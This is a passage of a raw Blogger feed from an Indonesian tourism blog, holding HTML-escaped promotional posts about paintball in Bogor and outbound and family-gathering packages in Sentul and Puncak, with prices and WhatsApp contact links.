lebih terbuka. Dengan tema permainan yang variatif, tempat ini sering menjadi tujuan untuk grup yang ingin merasakan sensasi bermain paintball dengan tingkat kesulitan yang berbeda. Tempat ini juga sangat cocok untuk acara pertemuan perusahaan dan organisasi yang ingin membangun kekompakan tim.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Ch4 style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003ETips Sebelum Bermain Paintball di Bogor\u003C\/b\u003E\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cb\u003EPilih Pakaian yang Nyaman Sebelum bermain paintball, pastikan Anda memakai pakaian yang nyaman dan longgar, seperti kaos dan celana panjang. Jangan lupa untuk memakai sepatu yang cocok untuk kegiatan outdoor dan mudah bergerak.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cb\u003EPerhatikan Keselamatan Selalu ikuti instruksi dari instruktur dan pastikan Anda menggunakan perlengkapan keamanan seperti masker dan pelindung tubuh dengan baik. Ini penting untuk mencegah cedera selama bermain.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cb\u003EBawa Banyak Teman Paintball lebih seru jika dimainkan bersama banyak orang. Ajak teman, keluarga, atau rekan kerja untuk menikmati aktivitas ini bersama. Selain itu, bermain dalam tim dapat meningkatkan keseruan dan menambah tantangan dalam permainan.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cb\u003EPerhatikan Waktu dan Cuaca Karena paintball dilakukan di luar ruangan, pastikan Anda memeriksa cuaca sebelum berangkat. Aktivitas ini akan lebih nyaman dilakukan pada hari yang cerah, namun tetap waspada terhadap kondisi cuaca buruk yang dapat mengganggu permainan.\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default\/5677696746956491365"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default\/5677696746956491365"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tempat-wisataalam.com\/2019\/10\/tempat-wisata-paintball-bernuansa-alam.html","title":"Paintball Bogor: Pengalaman Seru dan Menantang di Kota Hujan"}],"author":[{"name":{"$t":"tempat-wisataalam.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03257353731876158509"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimsx9yfDMunzqnrQncONJ6PI160fdGkouahrx7ERjPQbBh_VqrlWy4i0kKjw6U5JpqLBcz-4goVSE0WkQME4GQ6KeVTAPQmzN8-Jfnu_IlQKbvhRgo7dHKgBHe4TcbiURV9Bgo9ur4o4Y\/s72-w320-h240-c\/tempatwisatapaintballbogor.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8382873248928165949.post-2239012408993945773"},"published":{"$t":"2025-01-30T09:37:00.006+07:00"},"updated":{"$t":"2025-08-29T11:25:51.982+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"paket outbound sentul"}],"title":{"type":"text","$t":"PAKET OUTBOUND SENTUL"},"content":{"type":"html","$t":"\u003Ch1 style=\"clear: both; text-align: center;\"\u003EPAKET OUTBOUND SENTUL\u003C\/h1\u003E\u003Ch2 style=\"text-align: center;\"\u003EOutbound di Sentul Bogor\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB6GEYYB_yvAMRk55JlXAsuY0DDmYUhU72xC36kB26s7loEXcgEQp3pxmHhvAijbfCxAHChtFhrIspsUfJ_RHWYd0sK7vC2l72Y4sY94olQWxDd1VBn2Nmz6awVJhfukN6uMl5ag5VBkoXoy6gu8S4H2i0UH7w8W_pwG3sbLEZ3ZXj8SyaBtI939R4j8Y\/s1080\/PAKET%20OUTBOUND%20SENTUL.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"paket outbound sentul\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB6GEYYB_yvAMRk55JlXAsuY0DDmYUhU72xC36kB26s7loEXcgEQp3pxmHhvAijbfCxAHChtFhrIspsUfJ_RHWYd0sK7vC2l72Y4sY94olQWxDd1VBn2Nmz6awVJhfukN6uMl5ag5VBkoXoy6gu8S4H2i0UH7w8W_pwG3sbLEZ3ZXj8SyaBtI939R4j8Y\/w400-h400\/PAKET%20OUTBOUND%20SENTUL.png\" title=\"paket outbound sentul\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ch3 style=\"text-align: justify;\"\u003EOutbound di Sentul, \u003Ca href=\"https:\/\/api.whatsapp.com\/send?phone=6285719853093\u0026amp;text=Mohon%20Info%20Paket%20Outbound%20Sentul,Terima%20Kasih\"\u003EPaket Outbound Sentul\u003C\/a\u003E menjadi pilihan utama bagi banyak perusahaan, komunitas, dan kelompok yang ingin mengadakan kegiatan seru sambil membangun kerja sama tim. Terletak di kawasan yang asri dan dikelilingi oleh pemandangan alam yang indah, Sentul menawarkan pengalaman outbound yang tidak hanya menyenangkan tetapi juga dapat meningkatkan keterampilan sosial dan kerja sama antar peserta.\u003C\/h3\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EKenapa Memilih Paket Outbound Sentul?\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003ESentul, yang terletak di Bogor, Jawa Barat, memiliki beragam lokasi outbound yang cocok untuk kegiatan luar ruangan. Dengan udara segar dan suasana alam yang menenangkan, kawasan ini menawarkan suasana yang sempurna untuk kegiatan team building. Berikut adalah beberapa alasan mengapa paket outbound Sentul sangat populer:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELokasi Strategis: Hanya sekitar 1-2 jam perjalanan dari Jakarta, Sentul mudah diakses dan merupakan pilihan ideal bagi perusahaan atau kelompok yang ingin mengadakan acara seru tanpa harus jauh-jauh pergi ke luar kota.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFasilitas Lengkap: Sentul memiliki berbagai fasilitas pendukung, mulai dari tempat makan, akomodasi, hingga ruang rapat, yang memudahkan Anda untuk merencanakan acara outbound.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAktivitas Outbound yang Beragam: Dari permainan fisik yang menantang hingga aktivitas yang lebih fokus pada pengembangan soft skill, Sentul menawarkan berbagai pilihan paket outbound sesuai dengan kebutuhan Anda.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EPaket Outbound Sentul Terbaik 2025\u003C\/h4\u003E\u003Cp style=\"text-align: justify;\"\u003EBerikut adalah beberapa pilihan paket outbound di Sentul yang dapat Anda pertimbangkan untuk acara perusahaan, komunitas, atau kelompok Anda:\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E1. Paket Team Building Outbound Sentul\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EPaket ini dirancang khusus untuk meningkatkan kerja sama tim melalui serangkaian tantangan dan permainan yang memerlukan kolaborasi. Aktivitas seperti blindfolded walking, trust fall, dan berbagai permainan kelompok lainnya akan membantu peserta lebih mengenal satu sama lain dan bekerja sama untuk mencapai tujuan bersama. Paket ini cocok untuk perusahaan yang ingin memperkuat hubungan antar karyawan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBaca Juga \"\u003Ca href=\"https:\/\/www.tempat-wisataalam.com\/2019\/01\/harga-paket-family-gathering-perusahaan.html\"\u003EPaket Gathering Bogor\u003C\/a\u003E\"\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E2. Paket Outbound Adventure Sentul\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EJika Anda mencari pengalaman yang lebih menantang, paket outbound adventure di Sentul adalah pilihan yang tepat. Peserta akan terlibat dalam kegiatan seperti paintball, flying fox, atau off-road driving, yang tidak hanya seru tetapi juga menguji keberanian dan ketahanan fisik. Paket ini cocok untuk kelompok yang mencari aktivitas yang lebih ekstrem.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E3. Paket Outbound untuk Keluarga dan Komunitas\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EPaket outbound ini lebih fokus pada kegiatan yang ramah keluarga atau kelompok komunitas, dengan permainan ringan dan penuh kebersamaan seperti lomba tradisional, games edukasi, dan permainan kreatif lainnya. Cocok untuk berbagai usia, paket ini dirancang untuk menciptakan kesenangan bagi semua anggota kelompok.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E4. Paket Outbound Edukasi Sentul\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EUntuk sekolah atau organisasi yang ingin menggabungkan pembelajaran dengan kesenangan, paket outbound edukasi adalah pilihan yang tepat. Dengan aktivitas yang mengedepankan pemecahan masalah, pengembangan keterampilan komunikasi, serta peningkatan kepemimpinan, paket ini bertujuan untuk memberikan pengalaman belajar yang menyenangkan di alam terbuka.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EManfaat Mengikuti Paket Outbound Sentul\u003C\/h4\u003E\u003Cp style=\"text-align: justify;\"\u003EMengikuti paket outbound di Sentul tidak hanya memberikan hiburan, tetapi juga menawarkan berbagai manfaat penting bagi peserta. Beberapa manfaat utama meliputi:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMeningkatkan Kerja Sama Tim: Aktivitas outbound sering kali melibatkan tugas-tugas yang memerlukan kerja sama antar peserta, sehingga meningkatkan kemampuan kolaborasi dan komunikasi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMeningkatkan Kepemimpinan: Kegiatan outbound dapat memberikan kesempatan bagi peserta untuk menunjukkan kemampuan kepemimpinan mereka dalam situasi yang menantang.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMembantu Menangani Stres: Dengan melakukan kegiatan di alam terbuka, peserta dapat merasa lebih rileks, mengurangi stres, dan meningkatkan kesejahteraan mental.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMeningkatkan Kepercayaan Diri: Aktivitas seperti flying fox atau paintball dapat membantu peserta meningkatkan kepercayaan diri dengan mengatasi rasa takut atau ragu.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EHarga Paket Outbound Sentul\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EHarga paket outbound di Sentul bervariasi tergantung pada jenis kegiatan, durasi, dan jumlah peserta. Biasanya, harga mulai dari Rp500.000 hingga Rp2.000.000 per orang untuk paket dasar, sementara paket adventure atau edutainment dapat memiliki harga lebih tinggi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EUntuk mendapatkan penawaran terbaik, pastikan Anda memesan paket outbound lebih awal dan menanyakan tentang diskon atau promo yang sedang berlangsung. Banyak penyedia jasa outbound menawarkan harga spesial untuk pemesanan dalam jumlah besar atau acara rutin.\u003C\/p\u003E\u003Ch4 style=\"text-align: center;\"\u003EHUBUNGI TEAM MARKETING KAMI\u003C\/h4\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E0857 198 530 93\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EAtau Whatspp\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/api.whatsapp.com\/send?phone=6285719853093\u0026amp;text=Mohon%20Info%20Paket%20Outbound%20Sentul,Terima%20Kasih\"\u003E\u003Cspan style=\"color: black; font-size: medium;\"\u003E\u003Cb\u003EDISINI\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default\/2239012408993945773"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default\/2239012408993945773"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tempat-wisataalam.com\/2025\/01\/outbound-di-sentul.html","title":"PAKET OUTBOUND SENTUL"}],"author":[{"name":{"$t":"tempat-wisataalam.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03257353731876158509"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB6GEYYB_yvAMRk55JlXAsuY0DDmYUhU72xC36kB26s7loEXcgEQp3pxmHhvAijbfCxAHChtFhrIspsUfJ_RHWYd0sK7vC2l72Y4sY94olQWxDd1VBn2Nmz6awVJhfukN6uMl5ag5VBkoXoy6gu8S4H2i0UH7w8W_pwG3sbLEZ3ZXj8SyaBtI939R4j8Y\/s72-w400-h400-c\/PAKET%20OUTBOUND%20SENTUL.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8382873248928165949.post-2153855992324242921"},"published":{"$t":"2024-09-18T09:03:00.005+07:00"},"updated":{"$t":"2025-08-29T11:26:55.403+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"gathering bogor"}],"title":{"type":"text","$t":"Tempat \u0026 Paket Family Gathering Teambuilding Outing Camping Perusahaan di Puncak Bogor"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003ETEMPAT FAMILY GATHERING, TEAMBUILDING DI PUNCAK\u003C\/h1\u003E\u003Ch2 style=\"text-align: center;\"\u003EOuting Camping Di Puncak Bogor\u003C\/h2\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicFfy0OT9MVfL1_t1I2DQf0qw8hURfz552e2CHFfH8ThAwUEoDAGQmylU_-2MULKkvNPNYlcEIUleEawcI2P9IepthYi4eCeeESvU35aek7h05SpAudVrfowLCN8P8zwzJGNnATcr0IoMRHoH_QkRg3ulSiBZio6xI1IBYEVPLLDoJSQtGZimhU-FiCxg\/s1600\/IMG-20230908-WA0038.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicFfy0OT9MVfL1_t1I2DQf0qw8hURfz552e2CHFfH8ThAwUEoDAGQmylU_-2MULKkvNPNYlcEIUleEawcI2P9IepthYi4eCeeESvU35aek7h05SpAudVrfowLCN8P8zwzJGNnATcr0IoMRHoH_QkRg3ulSiBZio6xI1IBYEVPLLDoJSQtGZimhU-FiCxg\/s320\/IMG-20230908-WA0038.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/h1\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EINFO - SURVEY - BOOKING\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ECHAT WHATSAPP: 085719853093\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003ETempat Family Gathering di Puncak Bogor dengan Harga Paket Outing Team Building Perusahaan dapatkan Promo Menarik Outound Meeting dan Tour.\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/api.whatsapp.com\/send?phone=6285719853093\u0026amp;text=Mohon%20Info%20Harga%20Paket%20GatheringOuting\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"116\" data-original-width=\"320\" height=\"117\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh95RkTu6NBgtaP_gIXMocsk2hM0UX-yV5kROXoOBTcdcr4n6o4n1SccolcdCQnVR0Q0wAqaIElPyM_9I8ifyvuhBkH-iOPY7RaSomqDNskaMe1kMJXxjORAepnC8cCg9f1af3UJgEM_FthDli6J-QSjrUS5R1O5LliskupBk5qRl-OeGxZVpbvnu9Ls1Q\/w320-h117\/chatviawhatsappwisata.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWvxi2x0EMjZpLqOsafGy3pZNtWpBkr2syszRIsvYDwxl2saLqGNxbq7evpAePvlaDC0JQukUXoJyZqaZj9beNBxHj2eB3L9PHy6Erynf7KbO9ZPgAg3fHp8pSVKsXdtnaaAMWlx1Y4iY\/s1600\/Harga-Paket-Family-Gathering-di-Bogor%255B1%255D.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWvxi2x0EMjZpLqOsafGy3pZNtWpBkr2syszRIsvYDwxl2saLqGNxbq7evpAePvlaDC0JQukUXoJyZqaZj9beNBxHj2eB3L9PHy6Erynf7KbO9ZPgAg3fHp8pSVKsXdtnaaAMWlx1Y4iY\/s320\/Harga-Paket-Family-Gathering-di-Bogor%255B1%255D.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EMOHON INFO TERLEBIH DAHULU KETIKA AKAN MELAKUKAN SURVEY\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EMohon Untuk Tidak dadakan.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EHOTLINE: 085719853093\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Ch4 style=\"clear: both; text-align: left;\"\u003EHarga Paket dan Tempat Family Gathering, Outing, Outbound Perusahan lokasi di Puncak Bogor Bogor.\u003C\/h4\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7_AjlXAdvOGuUxb0oluR1A3Ch7p2LJs7B3QpsRfs7fkSktAr_pSzm97zVtBLiwjp5Qse8sATt2dMgUqAzOR3r1hqG_WpXMJ30bUtRSmY-ZahU4VEHHq5hiVAVXdEXDww-aRDXSArhmNWs2ROBJG-4tmdz0b5rPkATQEKnFG-j3q5XpVbkCrUu4IPBkUg\/s1080\/Screenshot_20230903-131041.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"764\" data-original-width=\"1080\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7_AjlXAdvOGuUxb0oluR1A3Ch7p2LJs7B3QpsRfs7fkSktAr_pSzm97zVtBLiwjp5Qse8sATt2dMgUqAzOR3r1hqG_WpXMJ30bUtRSmY-ZahU4VEHHq5hiVAVXdEXDww-aRDXSArhmNWs2ROBJG-4tmdz0b5rPkATQEKnFG-j3q5XpVbkCrUu4IPBkUg\/s320\/Screenshot_20230903-131041.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjllNDuTOmmR0FMhDbL6VwFGNOASNC4pfmOpslOFZ-mGyyZy22yy8D1jwjVeMU392X0iSCFrf-ti-N-VLG6CNZPtyEnbJ96dewYvJ5FitGBB0CLbsngWRukc9nwgHyXGz6kfOOWUYwXumqULfIhEtKurCEYoFV-eje6p_-NaBSS104jYlE1Gaoem9udXfI\/s720\/img-2023.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"720\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjllNDuTOmmR0FMhDbL6VwFGNOASNC4pfmOpslOFZ-mGyyZy22yy8D1jwjVeMU392X0iSCFrf-ti-N-VLG6CNZPtyEnbJ96dewYvJ5FitGBB0CLbsngWRukc9nwgHyXGz6kfOOWUYwXumqULfIhEtKurCEYoFV-eje6p_-NaBSS104jYlE1Gaoem9udXfI\/s320\/img-2023.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLm-ZFGlQhmy-qyGwLsNAI13V8t_drtgWyi_O5rU330WSz538ko0sn54yflAMi6KNETMQuWws57ArS5wdeImXHeDPWliIIlsQYdKGX7SND-b373KUTm-qnKajaQWL_qzkzTZvv_bjIrgVOKtvc4xqTdv-yMXRq8oNvW3n0aqmI3w_DLttV_QX-3OLLic0\/s720\/img-new-2022.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"502\" data-original-width=\"720\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLm-ZFGlQhmy-qyGwLsNAI13V8t_drtgWyi_O5rU330WSz538ko0sn54yflAMi6KNETMQuWws57ArS5wdeImXHeDPWliIIlsQYdKGX7SND-b373KUTm-qnKajaQWL_qzkzTZvv_bjIrgVOKtvc4xqTdv-yMXRq8oNvW3n0aqmI3w_DLttV_QX-3OLLic0\/s320\/img-new-2022.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ6ZqzbCk6hdrJPzsK7G6XuLSFDePUhkj1hgFmZfdBbkCXYUYPrSBZ8TL7VGxRQEk2xciXiYrUbGQtQmO1-tE8VOG2PhGx1Md2nHs9rxCorfNHKgaP2L-wt3oDnTTROTTJcjFDbKdBYtiGNSSVoB7yvQrD6VRRcvE830KQ5uYPMaTMuIGWA-WehXCoMZ4\/s1344\/img-new-2023.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1344\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ6ZqzbCk6hdrJPzsK7G6XuLSFDePUhkj1hgFmZfdBbkCXYUYPrSBZ8TL7VGxRQEk2xciXiYrUbGQtQmO1-tE8VOG2PhGx1Md2nHs9rxCorfNHKgaP2L-wt3oDnTTROTTJcjFDbKdBYtiGNSSVoB7yvQrD6VRRcvE830KQ5uYPMaTMuIGWA-WehXCoMZ4\/s320\/img-new-2023.jpg\" width=\"171\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiudxnKXMFCRRysrwnhypT2SN13e94ACXwDz3cqw7EU9b8UQdoiBSBF1Nc6d9M9tVrLKXI-AGghFlyFqw1WApE8ipnJuUCR_9OLunVfYR9ip8SO6u46g0_Z2pOGIA2u5QL2ATUfy72AKNd8dkbvngVVStzDKh3lRl1LwMG1WF1b9Apv0UXlEShETefRkpE\/s720\/img-new-outbound1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"521\" data-original-width=\"720\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiudxnKXMFCRRysrwnhypT2SN13e94ACXwDz3cqw7EU9b8UQdoiBSBF1Nc6d9M9tVrLKXI-AGghFlyFqw1WApE8ipnJuUCR_9OLunVfYR9ip8SO6u46g0_Z2pOGIA2u5QL2ATUfy72AKNd8dkbvngVVStzDKh3lRl1LwMG1WF1b9Apv0UXlEShETefRkpE\/s320\/img-new-outbound1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg94dRQZQciU9xIFXamoiTbiuKozKig9vyTq6Nubv2-MQt1phz487u2s9Eixk0QGPjGWUvsrBZsPTHAVuM13JVFIk-CxL1DdqRKIOE7U6z7mDoB_HNrFoi0SKO_mPU6ew5WStaUToENUkdmfqpsoFjv1WQJX9daplEBIG7oafnOSIlO7C4773yug_Tqvwc\/s720\/img-new-outbound.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"486\" data-original-width=\"720\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg94dRQZQciU9xIFXamoiTbiuKozKig9vyTq6Nubv2-MQt1phz487u2s9Eixk0QGPjGWUvsrBZsPTHAVuM13JVFIk-CxL1DdqRKIOE7U6z7mDoB_HNrFoi0SKO_mPU6ew5WStaUToENUkdmfqpsoFjv1WQJX9daplEBIG7oafnOSIlO7C4773yug_Tqvwc\/s320\/img-new-outbound.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS_oTPnxrO-9dG5G8Egbu5ud-fhPvQusouu5izcUVkHsYCTzqonshAInHa1S-1cu1RRizp-WNes4SlV_c2aGkNLEjR3Lhw18tDPKWv-HgfyEQ0m-1vth372o5aQiYe2rfLSJURpCcKDPZMnSO8_slFQQjZ92ht0Kcctm-iHWrCNHPRKOI6KDkXLuknuYs\/s720\/IMG_20230826_140549.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"518\" data-original-width=\"720\" height=\"230\" 